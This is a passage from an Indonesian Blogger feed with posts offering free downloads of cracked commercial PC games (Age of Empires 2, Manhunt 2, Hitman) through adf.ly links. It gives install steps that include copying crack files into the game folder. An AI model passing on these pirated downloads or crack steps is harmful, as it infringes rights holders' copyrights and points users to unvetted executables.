sobat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3545434387981539416\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html#comment-form","title":"35 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","title":"Free Download Game Eryi's Action Full Version"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s72-c\/aryis+action+logo.png","height":"72","width":"72"},"thr$total":{"$t":"35"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2219514008781482929"},"published":{"$t":"2015-08-29T21:26:00.001+07:00"},"updated":{"$t":"2015-08-29T21:28:01.180+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Age Of Empires 2: The Forgotten - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo sobat, apa kabar? setelah sekian lama saya vakum dari dunia blog, akhirnya saat ini saya sudah bisa kembali menulis artikel. Oke sob, kali ini saya akan share game yang sedikit jadul namun tetap menjadi game favorit saya sampai saat ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s1600\/AOE2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s200\/AOE2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"145\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAge Of Empires 2: The Forgotten\u003C\/a\u003E\u003C\/b\u003E adalah sekual terbaru dari game \u003Cu\u003EAge Of Empires\u003C\/u\u003E. Game andalan \u003Ci\u003EMicrosoft\u003C\/i\u003E yang satu ini memang mempunyai daya magis yang sangat hebat sehingga membuat para pecintanya tetap setia memainkan game ini sampai sekarang.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nGame yang pertama kali dirilis pada tahun 1999 ini adalah sekual yang terbaru, mulai dari grafis, fitur dan tentunya update beberapa item di dalam gamenya. Bagi kalian yang ingin mengoleksi game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAOE\u003C\/a\u003E silakan download saja gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s1600\/AOE2-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s400\/AOE2-3.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s1600\/AOE2-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s400\/AOE2-2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s1600\/AOE2-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s400\/AOE2-4.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003EProcessor: Intel Pentium 4 @2.0 GHz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM: 1 GB\u003C\/li\u003E\n\u003Cli\u003EHard Drive: 2 GB Free\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: nVidia GeForce FX 5500 \/ ATI Radeon 9500\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1NRczY\" rel=\"nofollow\" target=\"_blank\"\u003EAge Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | 1.2 GB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload kemudian Extract.\u003C\/li\u003E\n\u003Cli\u003EMount dengan menggunakan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EPowerISO\u003C\/a\u003E atau software sejenisnya.\u003C\/li\u003E\n\u003Cli\u003EKlik Setup - ikuti langkah instalnya sampai selesai.\u003C\/li\u003E\n\u003Cli\u003EJika sudah, copy file yang ada difolder Crack dan paste-kan ke direktori kamu menginstal game AOE2-nya.\u003C\/li\u003E\n\u003Cli\u003EJalankan game AOE2: The Forgotten, Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nOke, sekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2219514008781482929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html","title":"Free Download Age Of Empires 2: The Forgotten - RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s72-c\/AOE2.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3607139598489100280"},"published":{"$t":"2015-03-24T12:56:00.000+07:00"},"updated":{"$t":"2015-03-24T12:57:35.990+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Manhunt 2 - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EManhunt 2\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game manhunt 2 adalah generasi terbaru dari versi sebelumnya yaitu Manhunt. Game besutan \u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003ERockstarGame\u003C\/a\u003E\u003C\/i\u003E ini menceritakan tentang seorang yang bisa dibilang psikopat yang suka membunuh. \u003Cu\u003EManhunt 2\u003C\/u\u003E mempunyai grafis yang lebih baik dibanding versi sebelumnya.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Manhunt 2 \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" height=\"133\" title=\"Manhunt 2\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EManhunt 2\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPenasaran dengan game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EManhunt 2\u003C\/a\u003E ini? Sobat bisa download langsung gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" height=\"225\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows XP\/Vista\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @ 1.7 Ghz \/ AMD Athlon 1800+\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB (XP) \/ 1 GB (Vista)\u003C\/li\u003E\n\u003Cli\u003EHDD: 4 GB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB (NVidia GeForce 6200 \/ ATI Radeon x300)\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003Cli\u003EDVD ROM Drive\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PU2w\" rel=\"nofollow\" target=\"_blank\"\u003EPart 1\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUJx\" rel=\"nofollow\" target=\"_blank\"\u003EPart 2\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUZ1\" rel=\"nofollow\" target=\"_blank\"\u003EPart 3\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUqQ\" rel=\"nofollow\" target=\"_blank\"\u003EPart 4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PV40\" rel=\"nofollow\" target=\"_blank\"\u003EPart 5\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVJT\" rel=\"nofollow\" target=\"_blank\"\u003EPart 6\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVYf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 7\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVm3\" rel=\"nofollow\" target=\"_blank\"\u003EPart 8\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVzf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 9\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PWHv\" rel=\"nofollow\" target=\"_blank\"\u003EPart 10\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract Part 1, otomatis akan ter-extract semua.\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul folder Manhut 2, buka folder tersebut.\u003C\/li\u003E\n\u003Cli\u003EJalankan Setup.exe\u003C\/li\u003E\n\u003Cli\u003ETunggu hingga proses selesai.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EFree Download Manhunt 2 - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3607139598489100280\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html","title":"Free Download Manhunt 2 - RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s72-c\/Manhunt+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2448162848045967229"},"published":{"$t":"2015-02-15T01:41:00.000+07:00"},"updated":{"$t":"2015-02-15T01:45:15.267+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download HITMAN: Blood Money RIP Version [IDWS]"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game ini merupakan salah satu game kesukaan saya. Game Hitman: Blood Money ini mengisahkan tentang seorang pembunuh bayaran yang berinisial \u003Ci\u003EMr.47\u003C\/i\u003E. Kita diberi misi untuk menjalankan misi membunuh orang jika misi itu berhasil kita lakukan kita akan di beri bayaran.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HITMAN: Blood Money\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" height=\"133\" title=\"HITMAN: Blood Money\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EHITMAN: Blood Money\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EGame Hitman: Blood Money\u003C\/a\u003E ini grafisnya cukup bagus, meskipun begitu tidak membutuhkan \u003Ca 